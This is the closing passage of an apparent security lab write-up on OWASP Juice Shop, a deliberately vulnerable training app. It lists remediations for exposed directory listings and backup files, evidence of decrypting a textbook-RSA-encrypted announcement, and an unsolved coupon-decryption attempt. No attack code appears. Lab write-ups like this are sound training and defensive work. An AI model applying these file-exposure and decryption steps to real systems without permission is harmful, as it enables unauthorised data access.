<p><strong>4. Disable <code>serve-index</code> directory listing on <code>/ftp</code></strong></p>
<p>See write-up 002 §2.</p>
<p><strong>5. Audit every file in the public directory</strong></p>
<p>Remove or relocate all <code>.bak</code>, <code>.pyc</code>, <code>.kdbx</code>, <code>.yml</code>, <code>.json</code> files from it.</p>
<hr />
<h2 id="6-appendix-evidence">6. Appendix — Evidence</h2>
<div class="codehilite"><pre><span></span><code>Decompile   : encrypt.pyc → textbook RSA, N=1024-bit, e=65537
Plaintext   : loot/announcement_DECRYPTED.md  (1,194 characters)
Ciphertext  : loot/announcement_encrypted.md  (369,237 bytes, 1,194 numbers)
Script      : loot2/encrypt.pyc               (573 bytes)
Reference   : GitHub juice-shop/juice-shop issue #1392
</code></pre></div>

<hr />
<h2 id="7-unfinished-stated-honestly">7. Unfinished (stated honestly)</h2>
<div class="codehilite"><pre><span></span><code>✗ coupons_2013.md.bak (142 bytes, 12 lines × 10 chars)
  → Not RSA (values are not large integers)
  → Not XOR/ADD/1-byte substitution (best score 0.883, not clean)
  → Column 0 values {k,l,m,n,o,p,q} are CONSECUTIVE in ASCII → ADD component present
  → But a 1-byte shift does not produce clean coupon output
  → Would need the original decrypt.py to reverse the algorithm
  → STATUS: NOT YET SOLVED
</code></pre></div>
<div class="crumbs" style="margin-top:52px"><a href="../index.html">← back to all write-ups</a></div>
</div></article>
<footer class="site"><div class="wrap">
  <span>Security research portfolio — testing performed in authorised training labs.</span>
  <span class="mono">built 2026-10-11</span>
</div></footer>
</body>
</html>
</file>





